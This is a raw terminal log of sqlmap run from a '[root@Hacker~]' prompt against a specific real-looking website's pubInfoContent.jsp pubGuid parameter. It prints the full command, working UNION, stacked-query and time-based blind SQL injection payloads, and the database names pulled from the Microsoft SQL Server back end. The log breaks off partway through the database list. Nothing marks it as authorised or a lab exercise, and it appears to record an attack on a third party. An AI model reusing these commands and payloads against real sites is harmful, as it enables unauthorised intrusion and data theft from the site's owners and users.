 [root@Hacker~]# Sqlmap -u http://www.smztb.com.cn/TSPB/web/pubinfo/pubInfoConten
t.jsp?pubGuid=56BD48A58BF595380768D96BB987FC17 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:40:36
[15:40:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:40:36] [INFO] testing connection to the target url
[15:40:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pubGuid
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: pubGuid=-8026' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CHAR(
58)+CHAR(120)+CHAR(97)+CHAR(97)+CHAR(58)+CHAR(68)+CHAR(112)+CHAR(121)+CHAR(84)+C
HAR(106)+CHAR(66)+CHAR(90)+CHAR(114)+CHAR(88)+CHAR(104)+CHAR(58)+CHAR(110)+CHAR(
114)+CHAR(110)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pubGuid=56BD48A58BF595380768D96BB987FC17'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pubGuid=56BD48A58BF595380768D96BB987FC17' WAITFOR DELAY '0:0:5'--
---
[15:40:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:40:37] [INFO] fetching database names
[15:40:38] [INFO] the SQL query used returns 9 entries
[15:40:39] [INFO] retrieved: "master"
[15:40:40] [INFO] retrieved: "model"
[15:40:40] [INFO] retrieved: "msdb"
[15:40:41] [INFO] retrieved: "Northwind"
[15:40:42] [INFO] retrieved: "pubs"
[15:40:43] [INFO] retrieved: "SQLBidding"
[15:40:43] [INFO] retrieved: "SQLPurcha"
[15:40:44] [INFO] retrieved: "tempdb"
[15:40:45] [INFO] retrieved: "TSPBSM"
available databases [9]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs